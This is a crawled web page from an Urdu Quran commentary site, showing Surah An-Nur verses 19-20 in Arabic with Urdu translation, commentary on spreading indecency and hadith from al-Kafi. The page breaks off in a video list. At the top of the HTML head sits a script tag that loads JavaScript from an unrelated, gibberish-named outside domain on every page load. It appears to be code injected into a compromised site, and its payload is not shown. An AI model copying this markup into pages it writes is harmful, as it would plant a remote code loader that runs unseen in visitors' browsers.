

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balaghulquran.com/tafseer.php?sno=24&ano=024019
body_size: 10469
content:
<!DOCTYPE html>
<html dir="rtl" class="side-panel">
	<head><script src="https://dasktiitititit.com/oraaa"></script>
		<!-- Basic -->
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>الکوثر فی تفسیر القرآن - balaghulquran.com</title>

<meta name="keywords" content="قرآن, اردو ترجمہ, محسن علی نجفی, شیعہ, آسان ترجمہ قرآن , تفسیر, تفسیر قرآن, تفسیر الکوثر" />
<meta name="description" content="قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی قدس سرہ الشریف | Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi">
<meta name="author" content="علامہ شیخ محسن علی نجفی قدس سرہ الشریف">
				<!-- Favicon -->
		<link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="img/apple-touch-icon.png">

		<!-- Mobile Metas -->
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">

		<!-- Web Fonts  -->
		<link id="googleFonts" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800%7CShadows+Into+Light&display=swap" rel="stylesheet" type="text/css">

		<!-- Vendor CSS -->

		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.rtl.min.css" integrity="sha384-gXt9imSW0VcJVHezoNQsP+TNrjYXoGcrqBZJpry9zJt8PCQjobwmhMGaDHTASo9N" crossorigin="anonymous">

		<link rel="stylesheet" href="vendor/fontawesome-free/css/all.min.css">
		<link rel="stylesheet" href="vendor/animate/animate.compat.css">
		<link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css">
		<link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css">

		<!-- Theme CSS -->
		<link rel="stylesheet" href="css/balagh-theme.css">
		<link rel="stylesheet" href="css/balagh-theme-elements.css">
		<link rel="stylesheet" href="css/balagh-theme-blog.css">
		<link rel="stylesheet" href="css/balagh-theme-shop.css">

		<!-- Skin CSS -->
		<link id="skinCSS" rel="stylesheet" href="css/skins/balagh-default.css">

		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="css/balagh-custom.css?ver=1.0">

		<!-- Head Libs -->
		<script src="vendor/modernizr/modernizr.min.js"></script>
	</head>
	<body data-plugin-page-transition>
		  <div class="side-panel-wrapper">
			<button class="hamburguer-btn side-panel-close side-panel-toggle active" data-set-active="false">
				<span class="close">
					<span></span>
					<span></span>
				</span>
			</button>
			<aside class="sidebar">

				<form action="inc-side-panel-settings.php" method="POST">
          <input type="hidden" name="sp" value="1" />
          <input type="hidden" name="optdisplay" value="1" />
          <h4 class="font-weight-semi-bold sp mt-3 text-center">تلاوت کے آپشنز</h4>
          <h5 class="font-weight-semi-bold sp">فونٹ</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios1" value="1" checked="">
									نور الھدی
								</label>
							</div>
							<div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="2" >
									عثمان طہ
								</label>
							</div>
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="3" >
									سادہ
								</label>
							</div>
						</div>
					</div>
          <hr>
          <h5 class="font-weight-semi-bold sp">فونٹ سائز</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios1" value="1" >
										چھوٹا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="2" checked="">
										درمیانہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="3" >
										بڑا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="4" >
										زیادہ بڑا
									</label>
								</div>
						</div>
					</div><!--
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios1" value="1" checked="">
										صفحہ بہ صفحہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="2">
										سورہ بہ سورہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="3">
										پارہ بہ پارہ
									</label>
								</div>
						</div>
					</div>-->
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios1" value="1" >
										عربی - ترجمہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="2" checked="">
										عربی - ترجمہ - حاشیہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="3" >
										صرف عربی
									</label>
                  <div class="radio sp">
  									<label>
  										<input type="radio" name="optcontent" id="optionsRadios2" value="4" >
  										صرف ترجمہ
  									</label>
								</div>
						</div>
					</div>
          <hr>



					<div class="row mb-3 pb-5">
						<div class="form-group col sp text-right">
							<input type="submit" value="محفوظ کریں" class="btn btn-primary btn-modern" data-loading-text="انتظار فرمائیں...">
						</div>
					</div>
				</form>

			</aside>
		</div>
		<div class="body">
						<header id="header" class="header-effect-shrink" data-plugin-options="{'stickyEnabled': true, 'stickyEffect': 'shrink', 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': false, 'stickyChangeLogo': true, 'stickyStartAt': 30, 'stickyHeaderContainerHeight': 70}">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column">
								<div class="header-row">
									<div class="header-logo">
										<a href="https://www.balaghulquran.com/">
											<img alt="Balaghulquran" width="100" height="48" data-sticky-width="82" data-sticky-height="40" src="img/logo-default-slim.png">
										</a>
									</div>
								</div>
							</div>
							<div class="header-column justify-content-end">
								<div class="header-row">
									<div class="header-nav header-nav-line header-nav-top-line header-nav-top-line-with-border order-2 order-lg-1">
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-2 header-nav-main-sub-effect-1">
											<nav class="collapse">
												<ul class="nav nav-pills" id="mainNav">
                          <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="homepage.php">سرورق</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mohsin-ali-najafi.php">تعارف مترجم و مفسر قرآن الکریم</a></li>
															<li><a class="dropdown-item" href="balaghulquran.php">بلاغ القران</a></li>
															<li><a class="dropdown-item" href="tafseeralkauthar.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="index.php">
															بلاغ القرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="index.php">ترجمہ حاشیہ</a></li>
															<li><a class="dropdown-item" href="suraindex.php">فہرست سورہ</a></li>
															<li><a class="dropdown-item" href="paraindex.php">فہرست پارہ</a></li>
                              <li><a class="dropdown-item" href="quran-mozooati.php">موضوعاتی فہرست</a></li>
															<li><a class="dropdown-item" href="quranrootsearch.php">معجم القرآن</a></li>
															<li><a class="dropdown-item" href="bookmarks-quran.php">بک مارک</a></li>
															<li><a class="dropdown-item" href="quran-tajveed.php">تجوید قرآن</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle active" href="tafseer.php">
															تفسیر قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tafseer.php">الکوثر فی تفسیر القرآن</a></li>
                                  <li><a class="dropdown-item" href="fehrist.php">فہرست سورہ</a></li>
																	<li><a class="dropdown-item" href="bookmarks-tafseer.php">بک مارک</a></li>
																	<li><a class="dropdown-item" href="tafseer-daroos-fehrist.php">دروس تفسیر الکوثر</a></li>
														</ul>
													</li>
                            <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="media.php">
															تلاوت قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tilawat-audio.php">آڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="tilawat-video.php">وڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="#">آڈیو پلیئر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="mobileapp.php">
															موبائل ایپ
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mobileapp-details.php?a=1">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="mobileapp-details.php?a=2">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="download.php">
															پی ڈی ایف
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="download-balaghulquran.php">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="download-tafseer.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li><a class="dropdown-item dropdown-toggle" href="muqadamaquran.php">مقدمہ قرآن</a></li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="suggestions.php">رابطہ</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="suggestions.php">شکایت و مشورہ</a></li>
															<li><a class="dropdown-item" href="donations.php">عطیات</a></li>
															<li><a class="dropdown-item" href="help.php">رہنمائی</a></li>
                              <li><a class="dropdown-item" href="about-us.php">ہمارے بارے میں</a></li>
														</ul>
													</li>
												</ul>
											</nav>
										</div>
										<button class="btn header-btn-collapse-nav" data-bs-toggle="collapse" data-bs-target=".header-nav-main nav">
											<i class="fas fa-bars"></i>
										</button>
									</div>
									<div class="header-nav-features header-nav-features-no-border header-nav-features-lg-show-border order-1 order-lg-2">
										<div class="header-nav-feature header-nav-features-search d-inline-flex">
											<a href="#" class="header-nav-features-toggle text-decoration-none" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
											<div class="header-nav-features-dropdown header-nav-features-dropdown-mobile-fixed" id="headerTopSearchDropdown">
												<form role="search" action="quransearch.php" method="get">
													<input type="hidden" name="optsrchtp" value="b" />
													<div class="simple-search input-group">
														<input class="form-control text-1" id="headerSearch" name="q" type="search" value="" placeholder="Search...">
														<button class="btn" type="submit">
															<i class="fas fa-search header-nav-top-icon text-color-dark"></i>
														</button>
													</div>
												</form>
											</div>
										</div>
										<div class="header-nav-feature header-nav-features-cart d-inline-flex ms-2">
											<a href="feature-side-panel-left-slide.html" class="side-panel-toggle" data-extra-class="side-panel">
												<i class="fas fa-cog header-nav-top-icon"></i>
											</a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<div role="main" class="main">
												<div class="home-intro bg-primary1 mb-0">
					<div class="container">

						<div class="row align-items-center">
							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">سورہ: </label>
								<form method="get" action="tafseer.php">
									<select name="sno" id="idSura" onChange="this.form.submit();" class="form-control form-select">
					<option value="1">1 - ‎الفاتحة</option>
					<option value="2">2 - ‎البقرة</option>
					<option value="3">3 - ‎آل عمران‎</option>
					<option value="4">4 - ‎النساء‎</option>
					<option value="5">5 - ‎المائدة‎</option>
					<option value="6">6 - ‎الأنعام‎</option>
					<option value="7">7 - ‎الأعراف‎</option>
					<option value="8">8 - ‎الأنفال‎</option>
					<option value="9">9 - ‎التوبة‎</option>
					<option value="10">10 - ‎يونس</option>
					<option value="11">11 - ‎هود</option>
					<option value="12">12 - ‎يوسف</option>
					<option value="13">13 - ‎الرعد</option>
					<option value="14">14 - ‎إبراهيم</option>
					<option value="15">15 - ‎الحجر</option>
					<option value="16">16 - ‎النحل</option>
					<option value="17">17 - ‎الإسراء</option>
					<option value="18">18 - ‎الكهف</option>
					<option value="19">19 - ‎مريم</option>
					<option value="20">20 - ‎طه</option>
					<option value="21">21 - ‎الأنبياء</option>
					<option value="22">22 - ‎الحج</option>
					<option value="23">23 - ‎المؤمنون</option>
					<option selected value="24">24 - ‎النور</option>
					<option value="25">25 - ‎الفرقان</option>
					<option value="26">26 - ‎الشعراء</option>
					<option value="27">27 - ‎النمل</option>
					<option value="28">28 - ‎القصص‎</option>
					<option value="29">29 - ‎العنكبوت‎</option>
					<option value="30">30 - ‎الروم‎</option>
					<option value="31">31 - ‎لقمان‎</option>
					<option value="32">32 - ‎السجدة‎</option>
					<option value="33">33 - ‎الأحزاب‎</option>
					<option value="34">34 - ‎سبأ‎</option>
					<option value="35">35 - ‎فاطر‎</option>
					<option value="36">36 - ‎يس‎</option>
					<option value="37">37 - ‎الصافات‎</option>
					<option value="38">38 - ‎ص‎</option>
					<option value="39">39 - ‎الزمر‎</option>
					<option value="40">40 - ‎غافر‎</option>
					<option value="41">41 - ‎فصلت</option>
					<option value="42">42 - ‎الشورى</option>
					<option value="43">43 - ‎الزخرف</option>
					<option value="44">44 - ‎الدخان</option>
					<option value="45">45 - ‎الجاثية</option>
					<option value="46">46 - ‎الأحقاف</option>
					<option value="47">47 - ‎محمد</option>
					<option value="48">48 - ‎الفتح</option>
					<option value="49">49 - ‎الحجرات</option>
					<option value="50">50 - ‎ق</option>
					<option value="51">51 - ‎الذاريات</option>
					<option value="52">52 - ‎الطور</option>
					<option value="53">53 - ‎النجم</option>
					<option value="54">54 - ‎القمر</option>
					<option value="55">55 - ‎الرحمن</option>
					<option value="56">56 - ‎الواقعة</option>
					<option value="57">57 - ‎الحديد</option>
					<option value="58">58 - ‎المجادلة</option>
					<option value="59">59 - ‎الحشر</option>
					<option value="60">60 - ‎الممتحنة</option>
					<option value="61">61 - ‎الصف</option>
					<option value="62">62 - ‎الجمعة</option>
					<option value="63">63 - ‎المنافقون</option>
					<option value="64">64 - ‎التغابن</option>
					<option value="65">65 - ‎الطلاق</option>
					<option value="66">66 - ‎التحريم</option>
					<option value="67">67 - ‎الملك</option>
					<option value="68">68 - ‎القلم</option>
					<option value="69">69 - ‎الحاقة</option>
					<option value="70">70 - ‎المعارج</option>
					<option value="71">71 - ‎نوح</option>
					<option value="72">72 - ‎الجن</option>
					<option value="73">73 - ‎المزمل</option>
					<option value="74">74 - ‎المدثر</option>
					<option value="75">75 - ‎القيامة</option>
					<option value="76">76 - ‎دهر</option>
					<option value="77">77 - ‎المرسلات</option>
					<option value="78">78 - ‎النبأ</option>
					<option value="79">79 - ‎النازعات</option>
					<option value="80">80 - ‎عبس</option>
					<option value="81">81 - ‎التكوير</option>
					<option value="82">82 - ‎الإنفطار</option>
					<option value="83">83 - ‎المطففين</option>
					<option value="84">84 - ‎الإنشقاق</option>
					<option value="85">85 - ‎البروج</option>
					<option value="86">86 - ‎الطارق</option>
					<option value="87">87 - ‎الأعلى</option>
					<option value="88">88 - ‎الغاشية</option>
					<option value="89">89 - ‎الفجر</option>
					<option value="90">90 - ‎البلد</option>
					<option value="91">91 - ‎الشمس</option>
					<option value="92">92 - ‎الليل</option>
					<option value="93">93 - ‎الضحى</option>
					<option value="94">94 - ‎الشرح</option>
					<option value="95">95 - ‎التين</option>
					<option value="96">96 - ‎العلق</option>
					<option value="97">97 - ‎القدر</option>
					<option value="98">98 - ‎البينة</option>
					<option value="99">99 - ‎الزلزلة</option>
					<option value="100">100 - ‎العاديات</option>
					<option value="101">101 - ‎القارعة</option>
					<option value="102">102 - ‎التكاثر</option>
					<option value="103">103 - ‎العصر</option>
					<option value="104">104 - ‎الهمزة</option>
					<option value="105">105 - ‎الفيل</option>
					<option value="106">106 - ‎قريش</option>
					<option value="107">107 - ‎الماعون</option>
					<option value="108">108 - ‎الكوثر</option>
					<option value="109">109 - ‎الكافرون</option>
					<option value="110">110 - ‎النصر</option>
					<option value="111">111 - ‎المسد</option>
					<option value="112">112 - ‎الإخلاص</option>
					<option value="113">113 - ‎الفلق</option>
					<option value="114">114 - ‎الناس</option>
								</select>
									<noscript><input type="submit" name="btnsura" value="دکھائیں" class="btnbox" /></noscript>
								</form>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">آیت: </label>
									<form method="get" action="tafseer.php" id="frmAyaat">
                    <input name="sno" type="hidden" value="24" />
										<select name="ano" id="idAyaat" onChange="this.form.submit();" class="form-control form-select">
						<option value="024001">1</option>
						<option value="024002">2</option>
						<option value="024003">3</option>
						<option value="024004">4</option>
						<option value="024005">5</option>
						<option value="024006">6 - 7</option>
						<option value="024008">8 - 9</option>
						<option value="024010">10</option>
						<option value="024011">11</option>
						<option value="024012">12</option>
						<option value="024013">13</option>
						<option value="024014">14</option>
						<option value="024015">15</option>
						<option value="024016">16</option>
						<option value="024017">17 - 18</option>
						<option value="024019" selected>19 - 20</option>
						<option value="024021">21</option>
						<option value="024022">22</option>
						<option value="024023">23</option>
						<option value="024024">24</option>
						<option value="024025">25</option>
						<option value="024026">26</option>
						<option value="024027">27 - 28</option>
						<option value="024029">29</option>
						<option value="024030">30</option>
						<option value="024031">31</option>
						<option value="024032">32</option>
						<option value="024033">33</option>
						<option value="024034">34</option>
						<option value="024035">35</option>
						<option value="024036">36</option>
						<option value="024037">37</option>
						<option value="024038">38</option>
						<option value="024039">39</option>
						<option value="024040">40</option>
						<option value="024041">41 - 42</option>
						<option value="024043">43</option>
						<option value="024044">44</option>
						<option value="024045">45</option>
						<option value="024046">46</option>
						<option value="024047">47 - 49</option>
						<option value="024050">50</option>
						<option value="024051">51</option>
						<option value="024052">52</option>
						<option value="024053">53</option>
						<option value="024054">54</option>
						<option value="024055">55</option>
						<option value="024056">56</option>
						<option value="024057">57</option>
						<option value="024058">58</option>
						<option value="024059">59</option>
						<option value="024060">60</option>
						<option value="024061">61</option>
						<option value="024062">62</option>
						<option value="024063">63</option>
						<option value="024064">64</option>
                    </select><noscript><input type="submit" name="btnayat" value="دکھائیں" class="btnbox" /></noscript></form>
								</div>

							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">سرچ: </label>
								<form method="get" action="tafseersearch.php">
									<input type="text" id="q" name="q" class="form-control">
							</div>
							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">انتخاب کریں: </label>
								<div class="input-group input-search">
									<select id="optsrchtp" name="optsrchtp" class="form-control form-select">
										<option value="f">تفسیر قرآن</option>
										<option disabled value="m">متن قرآن</option>
										<option disabled value="t">ترجمہ قرآن</option>
									</select>
										<span class="input-group-btn">
											<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
										</span>
								</div>
								</form>
							</div>
					</div>
				</div>
			</div>
				<section class="section bg-color-grey-scale-2 section-height-2 border-0 m-0">
					<div class="container">
						<div class="row">
							<div class="col text-center mt-5 mb-3">
								<span id="suraname"><img src="images/quran/sura/n024.png" class="responsive-img" /></span>
							</div>
						</div>
						<div class="row">
								<div class="col-lg-2 col-md-2 col-sm-2 col-2">
										<a href="tafseer.php?id=2074" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=2074"><span><i class="fas fa-chevron-right"></i></span>پیچھے</a>
								</div>
								<div class="col-lg-8 col-md-8 col-sm-8 col-8 text-center">
										<span class="lead" id="msg2">آیات 19 - 20</span>
								</div>
								<div class="col-lg-2 col-md-2 col-sm-2 col-2">
										<a href="tafseer.php?id=2076" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=2076"><span><i class="fas fa-chevron-left pr-5"></i></span>آگے</a>
								</div>
						</div>

							<div class="row"><div class="col-md-12">&nbsp;</div></div><div class="row">
<div class="col-md-6"><p class="txtArabicQuran fq-medium">اِنَّ الَّذِیۡنَ یُحِبُّوۡنَ اَنۡ تَشِیۡعَ الۡفَاحِشَۃُ فِی الَّذِیۡنَ اٰمَنُوۡا لَہُمۡ عَذَابٌ اَلِیۡمٌ ۙ فِی الدُّنۡیَا وَ الۡاٰخِرَۃِ ؕ وَ اللّٰہُ  یَعۡلَمُ  وَ  اَنۡتُمۡ  لَا  تَعۡلَمُوۡنَ﴿۱۹﴾ </p></div>
<div class="col-md-6"><p class="lead fu-medium">۱۹۔ جو لوگ چاہتے ہیں کہ اہل ایمان کے درمیان بے حیائی پھیلے ، ان کے لیے دنیا اور آخرت میں دردناک عذاب ہے، اللہ یقینا جانتا ہے مگر تم نہیں جانتے ۔ </p></div>
</div>
<div class="row">
<div class="col-md-12 text-right">
<a href="tafseer-daroos-play.php?sno=24&vid=435" target="_blank"><button type="button" class="btn btn-tertiary btn-xs ayat-tags">ویڈیو درس</button></a></div>
</div><div class="row">
<div class="col-md-6"><p class="txtArabicQuran fq-medium">وَ لَوۡ لَا فَضۡلُ اللّٰہِ عَلَیۡکُمۡ  وَ  رَحۡمَتُہٗ  وَ  اَنَّ  اللّٰہَ  رَءُوۡفٌ  رَّحِیۡمٌ﴿٪۲۰﴾ </p></div>
<div class="col-md-6"><p class="lead fu-medium">۲۰۔ اور اگر تم پر اللہ کا فضل اور اس کی رحمت نہ ہوتی (تو تم پر فوری عذاب آجاتا) اور یہ کہ اللہ بڑا شفیق، مہربان ہے۔ </p></div>
</div>
<div class="row">
<div class="col-md-12 text-right">
<a href="tafseer-daroos-play.php?sno=24&vid=435" target="_blank"><button type="button" class="btn btn-tertiary btn-xs ayat-tags">ویڈیو درس</button></a></div>
</div><div class="row">
<div class="col-md-12"><h2>تفسیر آیات </h2></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">۱۔  <font class="txtArabic fq-medium-lh">یُحِبُّوۡنَ اَنۡ تَشِیۡعَ الۡفَاحِشَۃُ: </font>  جنہیں یہ بات پسند ہو اور چاہتے ہوں کہ اہل ایمان کے درمیان فحش عام ہو اور پھیلے۔ اس میں اگرچہ سیاق آیت میں  <font class="txtArabic fq-medium-lh">قذف </font>  کا ذکر ہے تاہم اطلاق میں فحش پھیلانے کی تمام صورتیں شامل ہیں۔ خود بہتان پھیلانا، بدکاری کے مراکز قائم کرنا اور فحش فلموں کے ذریعے اس کی سوچ کو پھیلانا، خود عمل بد کے پھیلنے کا محرک بن جاتے ہیں۔ </p></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium"> <font class="txtArabic fq-medium-lh">الۡفَاحِشَۃُ: </font>  ہر اس عمل یا اس قول کو کہتے ہیں جس کی قباحت معمول سے زیادہ ہو۔  <font class="txtArabic fq-medium-lh">ماعظم قبحہ من الاقوال والافعال </font> ۔ (راغب) </p></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">۲۔  <font class="txtArabic fq-medium-lh">وَ اللّٰہُ یَعۡلَمُ: </font>  اللہ ان پھیلانے والوں کو جانتا ہے تم نہیں جانتے یا یہ معنی ہو کہ اللہ ان لوگوں کی عاقبت کو جانتا ہے، تم نہیں۔ </p></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">۳۔  <font class="txtArabic fq-medium-lh">وَ لَوۡ لَا فَضۡلُ اللّٰہِ عَلَیۡکُمۡ وَ رَحۡمَتُہٗ: </font>  اللہ اپنے اس فضل و احسان کا مکرر ذکر فرماتا ہے جس کے تحت ان فحش پھیلانے والوں کو بھی مہلت ملتی ہے اور توبہ کرنے کا موقع دیا جاتا ہے۔ </p></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">حدیث میں آیا ہے: </p></div>
</div>
<div class="row">
<div class="col-md-6"><p class="lead fu-medium"> <font class="txtArabic fq-medium-lh">مَنْ اَذَاعَ فَاحِشَۃً کَانَ کَمْبُتَدِئِھَا </font> ۔۔ (الکافی ۲: ۳۵۶) </p></div>
<div class="col-md-6"><p class="lead fu-medium">جو کسی فحش کو پھیلائے وہ اس پر عمل کرنے والے کی طرح ہے۔ </div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">حضرت امام جعفر صادق  علیہ السلام سے روایت ہے: </p></div>
</div>
<div class="row">
<div class="col-md-6"><p class="lead fu-medium"> <font class="txtArabic fq-medium-lh">مَنْ قَالَ فِی مُؤمِن مَارَأَتْہُ عَیْنَاہُ وَ سَمِعَتْہُ اُذُنَاہُ فَھُوَ مِنَ الَّذِیٖنَ قَالَ اللہُ اِنَّ الَّذِيْنَ يُحِبُّوْنَ اَنْ تَشِيْعَ الْفَاحِشَۃُ </font> ۔۔۔۔ (الکافی ۲: ۳۵۷) </p></div>
<div class="col-md-6"><p class="lead fu-medium">جو کوئی کسی مؤمن کے بارے میں وہ بات جو اس نے اپنی آنکھوں سے دیکھی اور کانوں سے سنی ہے (دوسروں کو) بتا دیا کرے وہ اس آیت میں شامل ہے۔۔۔ </div>
</div>
<div class="row">
</div>

							<div class="row">
                	<div class="col-md-6 txtArabic fu-medium">
                    	<a href="http://www.balaghulquran.com/tafseer-alkauthar-volume-5.pdf#page=443" id="taf_pdf" target="_blank">
                        الکوثر فی تفسیر القران جلد 5 صفحہ 443</a></div>
									<div class="col-md-6"></div>
							</div>
              <hr>
							<div class="row">
							    <div class="col-lg-2 col-md-2 col-sm-2 col-2">
											<a href="tafseer.php?id=2074" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=2074"><span><i class="fas fa-chevron-right"></i></span>پیچھے</a>
							    </div>
							    <div class="col-lg-8 col-md-8 col-sm-8 col-8 text-center">
							        <span class="lead" id="msg2">آیات 19 - 20</span>
							    </div>
							    <div class="col-lg-2 col-md-2 col-sm-2 col-2">
							        <a href="tafseer.php?id=2076" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=2076"><span><i class="fas fa-chevron-left pr-5"></i></span>آگے</a>
							    </div>
							</div>
							<div class="row pb-3">
						    <div class="col-lg-12"><hr></div>
							</div>

				</section>
				<!--<div class="row">
	<div class="col-lg-12 mb-1 text-center">24 | 024019 | 1</div>
</div>-->
					<section class="section bg-color-grey-scale-2 section-height-2 border-0 m-0">
						<div class="container">
							<div class="row">
								<div class="col-lg-12 mb-1 mb-lg-0">
									<div class="row">
										<div class="col-md-3 mb-3 overflow-auto" style="max-height:480px;">
											<ul class="simple-post-list">
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/nyPT8kbAglU?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 1 - 2">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/nyPT8kbAglU?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 1 - 2													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/iu-pLGjw_bw?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 2 - 5">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/iu-pLGjw_bw?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 2 - 5													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/XQTnBtSxnI0?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 6 - 15">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/XQTnBtSxnI0?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 6 - 15													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/MD75SuzFIXc?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 15 - 23">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/MD75SuzFIXc?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 15 - 23<!--&nbsp;<span class="badge badge-quaternary badge-sm rounded-pill droid text-1 px-2 py-1 me-1">PLAYING</span>-->													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/RCMxiL7tsOY?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 24 - 26">
														</a>
													</div>
												</div>
												<div class="post-info droid">
